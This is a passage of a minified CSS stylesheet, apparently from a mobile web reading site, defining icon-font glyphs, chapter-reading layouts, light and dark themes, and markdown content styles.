!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#085bb3;background-image:linear-gradient(32deg,#333 0%,#085bb3 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#085bb3 !important;border:1px solid #085bb3;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#085bb3;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#085bb3 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#085bb3 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#085bb3 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#085bb3;padding:2px 10px;color:#FFF !important;border:1px solid #085bb3}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:39px;line-height:39px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#074f9b}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#074f9b;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#085bb3}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#074f9b;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content 